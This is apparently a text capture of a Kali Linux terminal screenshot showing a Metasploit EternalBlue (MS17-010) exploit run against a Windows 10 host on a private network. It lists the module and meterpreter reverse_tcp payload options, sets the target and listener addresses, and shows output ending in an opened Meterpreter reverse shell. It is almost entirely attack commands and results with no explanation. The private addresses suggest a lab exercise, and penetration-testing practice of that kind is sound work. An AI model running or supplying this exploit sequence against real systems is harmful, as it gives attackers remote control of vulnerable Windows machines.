 1 2 3 4
kali@kali: ~
File Actions Edit View Help
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
File System
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.50.102
RHOSTS => 192.168.50.102
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.50.100
LHOST => 192.168.50.100
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] 192.168.50.102:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.50.102:445 - Host is likely VULNERABLE to MS17-010! - Windows 10 Pro 10240 x64 (64-bit)
[*] 192.168.50.102:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.50.102:445 - The target is vulnerable.
[*] 192.168.50.102:445 - shellcode size: 1283
[*] 192.168.50.102:445 - numGroomConn: 12
[*] 192.168.50.102:445 - Target OS: Windows 10 Pro 10240
[+] 192.168.50.102:445 - got good NT Trans response
[+] 192.168.50.102:445 - got good NT Trans response
[+] 192.168.50.102:445 - SMB1 session setup allocate nonpaged pool success
[+] 192.168.50.102:445 - SMB1 session setup allocate nonpaged pool success
[+] 192.168.50.102:445 - good response status for nx: INVALID_PARAMETER
[+] 192.168.50.102:445 - good response status for nx: INVALID_PARAMETER
[*] Sending stage (203846 bytes) to 192.168.50.102
[*] Meterpreter session 1 opened (192.168.50.100:4444 -> 192.168.50.102:49661) at 2025-03-10 20:13:16 +0100
meterpreter >